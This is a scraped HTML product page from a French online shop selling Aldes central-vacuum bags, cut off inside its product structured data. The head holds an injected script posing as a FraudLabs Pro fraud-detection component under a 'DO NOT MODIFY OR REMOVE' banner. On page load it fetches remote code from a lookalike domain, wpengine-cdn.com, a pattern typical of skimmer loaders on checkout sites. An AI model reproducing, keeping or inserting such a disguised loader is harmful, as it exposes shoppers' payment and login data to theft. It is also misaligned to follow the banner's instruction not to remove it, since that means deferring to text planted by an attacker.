

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html
body_size: 29437
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html">

  <title>5 sacs Aldes de 30 L + 1 sac offert, aspiration centralisée</title>
  <meta name="description" content="Sacs vendus avec 6 filtres moteur pour centrales
Produits compatibles avec les centrales suivantes : 
AXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html">
    
                



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">
  <link rel="shortcut icon" type="image/x-icon" href="https://aspiration-ams.fr/img/favicon.ico?1582406415">



    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=3.5.1" type="text/css" media="all">
  <link rel="stylesheet" href="https://aspiration-ams.fr/themes/ZOneTheme/assets/cache/theme-64f8dc177.css" type="text/css" media="all">




    <script type="text/javascript">
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var blockwishlistController = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action";
        var cdpcpAjaxErrorMsg = "Il y avait un probl\u00e8me lors de la mise \u00e0 jour de votre produit la liste de comparaison. S'il vous pla\u00eet essayer de nouveau dans un moment ou essayez de rafra\u00eechir la page.";
        var cdpcpButton = "<button\n\ttype=\"button\"\n\tclass=\"btn cdpcp-compare-btn cdpcp-compare-btn--no-js btn-tertiary\"\n>\n\t<svg class=\"cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add\">\n\t\t<use xlink:href=\"#cdpcp-icon-add\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove\">\n\t\t<use xlink:href=\"#cdpcp-icon-remove\"><\/use>\n\t<\/svg>\n\n\t<svg class=\"cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading\">\n\t\t<use xlink:href=\"#cdpcp-icon-loading\"><\/use>\n\t<\/svg>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--add\">\n\t\tAjouter \u00e0 comparaison\n\t<\/span>\n\n\t<span class=\"cdpcp-compare-btn__text cdpcp-compare-btn__text--remove\">\n\t\tSupprimer de comparaison\n\t<\/span>\n<\/button>\n";
        var cdpcpConfig = {"highlightBkg":"rgb(255, 255, 173)","highlightText":"rgb(33, 33, 33)","highlightType":"2","hoverOutlineColor":"rgb(33, 33, 33)","hoverOutlineEnabled":true,"listsButtonPosition":"below","listsButtonSelector":".js-product-miniature","popupCompareEnabled":false,"preDefinedStyle":"iphone","showAddToCartButton":"top","showAvailability":true,"showColorSwatches":true,"showCondition":true,"showDescription":true,"showManufacturer":false,"showPrice":true,"showProductPageButton":true,"showQuickView":true,"showStickyFooterQuickView":true,"showReviews":true,"showSupplier":false,"slideOutBkgColor":"rgb(255, 255, 255)","slideOutButtonBkgColor":"rgb(255, 255, 255)","slideOutButtonBorderColor":"rgb(50, 120, 253)","slideOutButtonTextColor":"rgb(50, 120, 253)","slideOutTextColor":"rgb(38, 38, 38)","stickyBkgColor":"rgb(255, 255, 255)","stickyBorderColor":"rgb(239, 239, 244)","stickyDotColor":"rgb(50, 120, 253)","stickyFooterEnabled":true};
        var cdpcpNumCompareProducts = 0;
        var cdpcpProductIds = [];
        var cdpcpToken = "86d4eab7baf64018d89969e3c5518a19";
        var is_sandbox_mode = false;
        var module_name = "payplug";
        var payplug_ajax_url = "https:\/\/aspiration-ams.fr\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/aspiration-ams.fr\/sac-aldes\/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html","meta":{"title":"5 sacs Aldes de 30 L + 1 sac offert, aspiration centralis\u00e9e","description":"Sacs vendus avec 6 filtres moteur pour centrales\r\nProduits compatibles avec les centrales suivantes : \r\nAXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1133":true,"product-10 sacs Aldes de 30 L + 3 sacs offerts":true,"product-id-category-130":true,"product-id-manufacturer-5":true,"product-id-supplier-7":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Vente en Ligne AMS","logo":"https:\/\/aspiration-ams.fr\/img\/aspiration-web-logo-1582406415.jpg","stores_icon":"https:\/\/aspiration-ams.fr\/img\/logo_stores.png","favicon":"https:\/\/aspiration-ams.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/aspiration-ams.fr\/","current_url":"https:\/\/aspiration-ams.fr\/sac-aldes\/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html","shop_domain_url":"https:\/\/aspiration-ams.fr","img_ps_url":"https:\/\/aspiration-ams.fr\/img\/","img_cat_url":"https:\/\/aspiration-ams.fr\/img\/c\/","img_lang_url":"https:\/\/aspiration-ams.fr\/img\/l\/","img_prod_url":"https:\/\/aspiration-ams.fr\/img\/p\/","img_manu_url":"https:\/\/aspiration-ams.fr\/img\/m\/","img_sup_url":"https:\/\/aspiration-ams.fr\/img\/su\/","img_ship_url":"https:\/\/aspiration-ams.fr\/img\/s\/","img_store_url":"https:\/\/aspiration-ams.fr\/img\/st\/","img_col_url":"https:\/\/aspiration-ams.fr\/img\/co\/","img_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/aspiration-ams.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/aspiration-ams.fr\/upload\/","pages":{"address":"https:\/\/aspiration-ams.fr\/adresse","addresses":"https:\/\/aspiration-ams.fr\/adresses","authentication":"https:\/\/aspiration-ams.fr\/authentification","cart":"https:\/\/aspiration-ams.fr\/panier","category":"https:\/\/aspiration-ams.fr\/index.php?controller=category","cms":"https:\/\/aspiration-ams.fr\/index.php?controller=cms","contact":"https:\/\/aspiration-ams.fr\/contactez-nous","discount":"https:\/\/aspiration-ams.fr\/bons-de-reduction","guest_tracking":"https:\/\/aspiration-ams.fr\/suivi-commande-invite","history":"https:\/\/aspiration-ams.fr\/historique-des-commandes","identity":"https:\/\/aspiration-ams.fr\/identite","index":"https:\/\/aspiration-ams.fr\/","my_account":"https:\/\/aspiration-ams.fr\/mon-compte","order_confirmation":"https:\/\/aspiration-ams.fr\/confirmation-commande","order_detail":"https:\/\/aspiration-ams.fr\/index.php?controller=order-detail","order_follow":"https:\/\/aspiration-ams.fr\/details-de-la-commande","order":"https:\/\/aspiration-ams.fr\/commande","order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=order-return","order_slip":"https:\/\/aspiration-ams.fr\/avoirs","pagenotfound":"https:\/\/aspiration-ams.fr\/page-non-trouvee","password":"https:\/\/aspiration-ams.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/aspiration-ams.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/aspiration-ams.fr\/promotions","product":"https:\/\/aspiration-ams.fr\/index.php?controller=product","search":"https:\/\/aspiration-ams.fr\/recherche","sitemap":"https:\/\/aspiration-ams.fr\/plan-du-site","stores":"https:\/\/aspiration-ams.fr\/magasins","supplier":"https:\/\/aspiration-ams.fr\/fournisseurs","register":"https:\/\/aspiration-ams.fr\/authentification?create_account=1","order_login":"https:\/\/aspiration-ams.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/aspiration-ams.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/aspiration-ams.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/aspiration-ams.fr\/"},{"title":"Accessoires","url":"https:\/\/aspiration-ams.fr\/15-accessoires"},{"title":"Sac Aspirateur","url":"https:\/\/aspiration-ams.fr\/23-sac-aspirateur"},{"title":"SAC ALDES","url":"https:\/\/aspiration-ams.fr\/130-sac-aldes"},{"title":"10 sacs Aldes de 30 L + 3 sacs offerts","url":"https:\/\/aspiration-ams.fr\/sac-aldes\/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769185839,"static_token":"64fcb707f5c6cbf270853e8eb2aeee37","token":"9f371091c6ae7eca77099170ac40b5e4","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/aspiration-ams.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var removeFromWishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDate";
        var varGetFinalDateMiniatureController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductCommentGradeController = "https:\/\/aspiration-ams.fr\/module\/zonethememanager\/CommentGrade";
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
        var wishlistAddProductToCartUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/aspiration-ams.fr\/module\/blockwishlist\/view";
      </script>





  <!-- 
====================================================================
CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
====================================================================
Component: FraudLabs Pro Fraud Detection System
Purpose: Real-time fraud prevention for all transactions
Status: REQUIRED for production
====================================================================
-->

<script>
(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
</script>

	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html" />

	<meta property="og:title" content="5 sacs Aldes de 30 L + 1 sac offert, aspiration centralisée" />
	<meta property="og:description" content="Sacs vendus avec 6 filtres moteur pour centrales
Produits compatibles avec les centrales suivantes : 
AXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY" />
	<meta property="og:site_name" content="Vente en Ligne AMS" />
	<meta property="og:locale" content="fr" />
	
	<meta property="og:type" content="product" />

		
		<meta property="product:retailer_item_id" content="1133"/>
	
			<meta property="og:image" content="https://aspiration-ams.fr/2815-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"/>
		<meta property="og:image:type" content="image/jpeg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:alt" content="5 sacs Aldes de 30 L + 1 sac offert, aspiration centralisée"/>
	
			<meta property="product:availability" content="in stock"/>
		

	      	<meta property="product:brand" content="AMS FRANCE" />
	
 			<meta property="product:condition" content="new" />
	
								<meta property="product:price:amount" content="232.00" />
			<meta property="product:price:currency" content="EUR" />
			
	
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="5 sacs Aldes de 30 L + 1 sac offert, aspiration centralisée">

	<meta name="twitter:description" content="Sacs vendus avec 6 filtres moteur pour centrales
Produits compatibles avec les centrales suivantes : 
AXPIR, BOOSTY, BLUE, DOOBLE, CONFORT, FAMILY, ENERGY">


			<meta property="twitter:image" content="https://aspiration-ams.fr/2815-large_default/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"/>
		<meta property="twitter:image:alt" content="5 sacs Aldes de 30 L + 1 sac offert, aspiration centralisée"/>
	


<meta name="twitter:site" content="Vente en Ligne AMS">

<meta name="twitter:creator" content="Vente en Ligne AMS">

<meta name="twitter:domain" content="https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "Organization",
    "name" : "Vente en Ligne AMS",
    "url" : "https://aspiration-ams.fr/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://aspiration-ams.fr/img/aspiration-web-logo-1582406415.jpg"
    	}
    ],
    "email" : "commande-ams@aspideco.com"
			,"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "Port saint louis du Rhone",
	    "postalCode": "13230",
	    "streetAddress": "29 rue pierre semard",
	    "addressRegion": "",
	    "addressCountry": "FR"
	}
			,"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "04 42 40 47 93 ou 06 59 48 32 38",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Français (French)"
	    				    			    	]
	    } 
	]
	}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://aspiration-ams.fr/",
        "name": "Vente en Ligne AMS"
    }],
    "name": "5 sacs Aldes de 30 L + 1 sac offert, aspiration centralis\u00e9e",
    "url": "https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://aspiration-ams.fr/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/15-accessoires",
                "name": "Accessoires",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/23-sac-aspirateur",
                "name": "Sac Aspirateur",
                "position": 3,
                "@type": "ListItem"
            }, 
            {
                "item": "https://aspiration-ams.fr/130-sac-aldes",
                "name": "SAC ALDES",
                "position": 4,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v3.2.0">
{
    "name": "10 sacs Aldes de 30 L + 3 sacs offerts",
    "image": ["https:\/\/aspiration-ams.fr\/2815-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg","https:\/\/aspiration-ams.fr\/2813-large_default\/10-sacs-aldes-de-30-l-3-sacs-offerts.jpg"],
    "url": "https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html",
    "productID": "1133",
    "category": "sac-aldes",
    "sku": "Sac aldes",
    "brand": {
        "@type": "Brand",
        "name": "AMS FRANCE"
    },
    "description": "10 sacs ALDES de 30 litres achet\u00e9s = 3 sacs offerts",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Marques ",
            "value": "Sac Aldes"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Litres ",
            "value": "30 L"
        } 
    ],    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "232.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/1133-10-sacs-aldes-de-30-l-3-sacs-offerts.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },    "isRelatedTo": [
        {
            "productID": "142",
            "name": "Sacs 30 litres x 2  aspiration centralis\u00e9e Aldes",
            "image": "https://aspiration-ams.fr/180-large_default/sacs-30-litres-x-2-aspiration-centralisee-aldes.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/142-sacs-30-litres-x-2-aspiration-centralisee-aldes.html",
            "gtin13": "0000000000142",
            "category": "sac-aldes",
            "sku": "Sacs  Aldes x 2",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Sacs x 2 \u00a0polyester aspirateur centralis\u00e9 Aldes :30 litres sans le filtre noir uniquement sac",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "39.60",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/142-sacs-30-litres-x-2-aspiration-centralisee-aldes.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1003",
            "name": "Sac 30 litres x 1  aspiration centralis\u00e9e Aldes",
            "image": "https://aspiration-ams.fr/2138-large_default/sac-30-litres-x-1-aspiration-centralisee-aldes.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/1003-sac-30-litres-x-1-aspiration-centralisee-aldes-3542280700845.html",
            "gtin13": "3542280700845",
            "category": "sac-aldes",
            "sku": "Sac  Aldes x 1",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Sac x 1\u00a0 polyester aspirateur centralis\u00e9 Aldes :\u00a030 litres",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.80",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/1003-sac-30-litres-x-1-aspiration-centralisee-aldes-3542280700845.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "144",
            "name": "Sac 12 litres aspiration centralis\u00e9e Aldes",
            "image": "https://aspiration-ams.fr/183-large_default/sac-12-litres-aspiration-centralisee-aldes.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/144-sac-12-litres-aspiration-centralisee-aldes.html",
            "gtin13": "0000000000144",
            "category": "sac-aldes",
            "sku": "Sac 12 Litres Dyvac Aldes",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Le sac Axpir Aldes 12 L est un sac filtre de rechange, avec une capacit\u00e9 de 12 litres. Il est compatible uniquement pour le mod\u00e8le de centrale Dyvac\u00a0\u00a0marque ALDES",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "14.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/144-sac-12-litres-aspiration-centralisee-aldes.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "830",
            "name": "Sacs 30 litres x 2 sac code 70084",
            "image": "https://aspiration-ams.fr/1773-large_default/sacs-30-litres-x-2-sac-code-70084.jpg",
            "url": "https://aspiration-ams.fr/sav-aldes/830-sacs-30-litres-x-2-sac-code-70084.html",
            "gtin13": "0000000000830",
            "category": "sav-aldes",
            "sku": "sac code 70084",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Sacs x 2 \u00a0polyester aspirateur centralis\u00e9 Aldes :30 litres + 1 filtre moteur \u00a0\"code 70084\"",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "39.60",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sav-aldes/830-sacs-30-litres-x-2-sac-code-70084.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1586",
            "name": "Sac Aspirateur PSMS-109 type DYVAC",
            "image": "https://aspiration-ams.fr/4390-large_default/sac-aspirateur-psms-109-type-dyvac.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/1586-sac-aspirateur-psms-109-type-dyvac.html",
            "category": "sac-aldes",
            "sku": "Sac Aspirateur",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Sac Aspirateur PSMS-109 type DYVAC\n",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "39.99",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/1586-sac-aspirateur-psms-109-type-dyvac.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1298",
            "name": "Borse x 5 Aldes 30 litri + filtri",
            "image": "https://aspiration-ams.fr/3436-large_default/borse-x-5-aldes-30-litri-filtri.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/1298-borse-x-5-aldes-30-litri-filtri.html",
            "category": "sac-aldes",
            "sku": "BORSE ALDES",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "5 sacs ALDES de 30 litres achet\u00e9s = 1 sac offert\n5 sacchi ALDES da 30 litri acquistati = 1 sacco libero\n\u00a0",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "107.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/1298-borse-x-5-aldes-30-litri-filtri.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1132",
            "name": "5 sacs Aldes de 30 L + 1 sac offert",
            "image": "https://aspiration-ams.fr/2812-large_default/5-sacs-aldes-de-30-l-1-sac-offert.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/1132-5-sacs-aldes-de-30-l-1-sac-offert.html",
            "category": "sac-aldes",
            "sku": "Sac aldes",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "5 sacs ALDES de 30 litres achet\u00e9s = 1 sac offert",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "89.00",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/1132-5-sacs-aldes-de-30-l-1-sac-offert.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "1817",
            "name": "Sac types Aldes et dyvac",
            "image": "https://aspiration-ams.fr/5241-large_default/sac-types-aldes-et-dyvac.jpg",
            "url": "https://aspiration-ams.fr/sac-aldes/1817-sac-types-aldes-et-dyvac-3542280700845.html",
            "gtin13": "3542280700845",
            "category": "sac-aldes",
            "sku": "Sac types Aldes et dyvac",
            "brand": {
                "name": "AMS FRANCE",
                "@type": "Brand"
            },
            "description": "Sac x 1\u00a0 polyester aspirateur centralis\u00e9 compatible Aldes :\u00a030 litres",
    "offers": {
        "availability": "https://schema.org/InStock",
 
        "price": "19.80",
        "priceCurrency": "EUR",
        "url": "https://aspiration-ams.fr/sac-aldes/1817-sac-types-aldes-et-dyvac-3542280700845.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Vente en Ligne AMS",
            "@type": "Organization"
        },
          "@type": "Offer"
  },            "@type": "Product"
        }, 
        {
            "productID": "2004",
            "name": "1 sac achet\u00e9, 1 boite de lingettes",
            "image": "https://aspiration-ams.fr/9935-large_default/1-sac-achete-1-boite-de-lingettes.jpg",
            "url": "https://aspiration-ams.fr/sac-aspirateur/2004-1-sac-achete-1-boite-de-lingettes.html",
